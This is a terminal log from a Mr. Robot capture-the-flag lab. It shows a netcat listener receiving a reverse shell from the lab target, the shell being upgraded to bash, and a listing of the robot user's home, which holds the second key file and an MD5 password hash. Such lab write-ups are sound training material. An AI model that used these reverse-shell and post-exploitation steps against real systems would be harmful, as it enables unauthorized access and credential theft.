 ┌──(root㉿kali)-[~/labs/lab1_mrRobot]
└─# nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.91.140] from (UNKNOWN) [192.168.91.142] 33105
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 10:06:09 up  3:32,  0 users,  load average: 0.00, 0.19, 1.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
daemon@linux:/$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd /home
daemon@linux:/home$ ls
robot
daemon@linux:/home$ cd robot
daemon@linux:/home/robot$ ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5